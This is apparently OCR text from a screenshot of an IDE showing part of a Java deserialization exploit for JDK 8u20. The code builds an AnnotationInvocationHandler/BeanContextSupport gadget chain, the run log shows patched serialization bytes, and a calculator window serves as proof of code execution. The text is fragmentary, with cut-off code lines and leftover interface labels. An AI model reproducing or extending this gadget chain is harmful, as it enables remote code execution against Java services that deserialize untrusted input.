 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help 8u20 - test.java
8u20 src main java test main test
waf.java test.java AnnotationInvocationHandler.class AnnotationImpl.class ArgumentImpl.class Annotation.java QualifyingStrategy.class Quick.cl
Project
Database
Maven
Hierarchy
16 6
53 // 先放入假的数据，防止在构造时触发rce
54 map.put("f5a5a608", "zero");
55
56 // 构造AnnotationInvocationHandler
57 Constructor handlerConstructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, M
58 handlerConstructor.setAccessible(true);
59 InvocationHandler tempHandler = (InvocationHandler) handlerConstructor.newInstance(Templates.class, map);
60 setFieldValue(tempHandler, fieldName: "type", Templates.class);
61
62 // 为tempHandler创造一层代理
63 Templates proxy = (Templates) Proxy.newProxyInstance(Templates.class.getClassLoade andler);
64
65 HashSet set = new LinkedHashSet();
66
67 BeanContextSupport bcs = new BeanContextSupport();
68 bcs.beanContextChildPeer= bcs;
69 setFieldValue(bcs, fieldName: "serializable", value: 1);
70 setFieldValue(bcs, fieldName: "children", map2);
71
Run: test
D:\java\jdk8u20\jre\bin\java.exe ...
[+] Modify sun.reflect.annotation.AnnotationInvocationHandler -> classDescFlags from SC_SE _METHOD
[+] Change 0x70, 0x77, 0x04, 0x00, 0x00, 0x00, 0x00, 0x78 -> 0x77, 0x04, 0x00, 0x00, 0x00,
Process finished with exit code 0
Structure
Bookmarks
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Version Control Run TODO Problems Debug Terminal Profiler Build Dependencies Spring 1 Event Log
All files are up-to-date (moments ago) 59:80 CRLF UTF-8 4 spaces
W T IJ 中 S 10:00 9
2022/7/19